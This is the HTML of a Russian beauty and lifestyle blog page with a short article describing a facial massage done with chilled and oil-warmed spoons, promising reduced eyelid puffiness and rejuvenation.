    <div class="site-branding__body"><div class="site-title"><a href="https://womanlifeclub.ru/">Кулинария, красота, лайфхаки</a></div><p class="site-description">Простые и вкусные кулинарные рецепты, советы для красоты и здоровья, лайфхаки для хозяек и садоводов</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div id="header_menu" class="menu"><ul>
<li class="page_item page-item-6584"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-6588"><a href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>
        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-24823" class="article-post post-24823 post type-post status-publish format-standard has-post-thumbnail  category-interesno">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/category/interesno" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Невероятное омоложение — ложечный массаж. Супер просто и эффективно!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno" data-title="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" data-description="Техника массажа очень проста. Нужно взять чайные или десертные ложки, можно стальные, стакан холодной воды с несколькими кубиками льда, миска с подогретым растительным маслом. Затем можно проводить процедуру согласно такой схеме: 1. Смыв косметику с лица, на него наносят увлажняющий крем, а ложки предварительно протирают спиртом. 2. Охладив ложки в ледяной воде, прикладывают их к [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>
        
    
    <span class="entry-category"><a href="https://womanlifeclub.ru/category/interesno" itemprop="articleSection">Интересно</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> womanlifeclub</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="24823">179</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before_content"><div id="y1bxy4gn7t"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'y1bxy4gn7t',block:'132328',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-24824 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20745%20482'%3E%3C/svg%3E" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="745" height="482"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM.jpg 745w, https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM-300x194.jpg 300w" data-lazy-sizes="(max-width: 745px) 100vw, 745px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-24824 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM.jpg" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="745" height="482"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM.jpg 745w, https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM-300x194.jpg 300w" sizes="(max-width: 745px) 100vw, 745px" /></noscript><meta itemprop="width" content="745"><meta itemprop="height" content="482"></span></p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3JlYWxfaWRlYXM=" class="btn btn-size-big js-link" style="background-color:#7d0c0c;color:#d3f707;" data-target="_blank">Ещё больше классных идей в нашем Телеграм канале! Нажми здесь чтобы открыть!</span></div></div>
<p>Техника массажа очень проста. Нужно взять чайные или десертные ложки, можно стальные, стакан холодной воды с несколькими кубиками льда, миска с подогретым растительным маслом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-73047" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201260'%3E%3C/svg%3E" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="600" height="1260"  data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Neveroyatnoe-omolozhenie-lozhechnyy-massazh.-Super-prosto-i-effektivno.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-73047" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Neveroyatnoe-omolozhenie-lozhechnyy-massazh.-Super-prosto-i-effektivno.jpg" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="600" height="1260"  /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="1260"></span></p>
<p><strong>Затем можно проводить процедуру согласно такой схеме:</strong></p>
<p>1. Смыв косметику с лица, на него наносят увлажняющий крем, а ложки предварительно протирают спиртом.</p>
<p>2. Охладив ложки в ледяной воде, прикладывают их к верхним векам. Повторяют прикладывания 5 раз. Затем ту же манипуляцию необходимо проделать с нижними веками. Таким образом можно избавиться от отёчности век и тёмных кругов под глазами.</p><div class="b-r b-r--middle_content"><div id="i8pludebj6j"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'i8pludebj6j',block:'132266',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>
<p>3. После этого ложечки нужно подержать чуть-чуть в тёплом масле и начать массаж лица. С небольшим нажимом ложки перемещают по массажным линиям лица параллельно либо попеременно.</p>
<p><strong>Основные направления массажа:</strong> по лбу от переносицы к вискам и линии роста волос, по векам круговыми движениями от внутреннего уголка снова к нему, по щекам от крыльев носа до висков, от подбородка к вискам, по шее от её основания до подбородка.</p>
<p>Выполнять каждое из движений рекомендуется не менее 10 раз. Каждый раз после того, как ложка будет начинать скользить хуже, её следует опускать в масло. По окончании процедуры лицо следует умыть тёплой водой.</p>
<p>За 10-12 процедур такого массаж можно добиться потрясающих результатов при условии, что массаж будет проводиться каждый день.</p>
<p>Будьте всегда здоровы и красивы!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-43919" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201260'%3E%3C/svg%3E" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="600" height="1260"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77-143x300.jpg 143w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77-488x1024.jpg 488w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-43919" src="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77.jpg" alt="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" width="600" height="1260"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77-143x300.jpg 143w, https://womanlifeclub.ru/wp-content/uploads/2017/09/Fotoram.io-77-488x1024.jpg 488w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="1260"></span></p>
<p>Понравилась статья? Поделитесь с друзьями!</p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="itum85tqq1"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'itum85tqq1',block:'132330',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="24823" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno" data-title="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!" data-description="Техника массажа очень проста. Нужно взять чайные или десертные ложки, можно стальные, стакан холодной воды с несколькими кубиками льда, миска с подогретым растительным маслом. Затем можно проводить процедуру согласно такой схеме: 1. Смыв косметику с лица, на него наносят увлажняющий крем, а ложки предварительно протирают спиртом. 2. Охладив ложки в ледяной воде, прикладывают их к [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno" content="Невероятное омоложение — ложечный массаж. Супер просто и эффективно!">
    <meta itemprop="dateModified" content="2022-02-20">
    <meta itemprop="datePublished" content="2017-09-14T20:14:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Кулинария, красота, лайфхаки"><meta itemprop="telephone" content="Кулинария, красота, лайфхаки"><meta itemprop="address" content="https://womanlifeclub.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="9axbttb90ze"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9axbttb90ze',block:'132268',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut">«Ленивый Наполеон», который готовится всего двадцать минут!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku"><img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku">Просто нарезаем вечером 2 кочана капусты, а утром получаем потрясающую закуску!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara"><img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara">В моем холодильнике всегда хорошо пахнет. 10 трюков, которыми пользуются даже шеф-повара!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok"><img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok">22 идеи вкусных, легких и оригинальных закусок</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety">7 советов для стирки черных вещей. Если бы я раньше знала эти секреты!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet"><img width="345" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20161'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" /><noscript><img width="345" height="161" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet">Попшикайте этим средством на огурцы и помидоры — и они никогда не будут «болеть»</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="aa08kptv3d"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'aa08kptv3d',block:'143557',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://womanlifeclub.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" 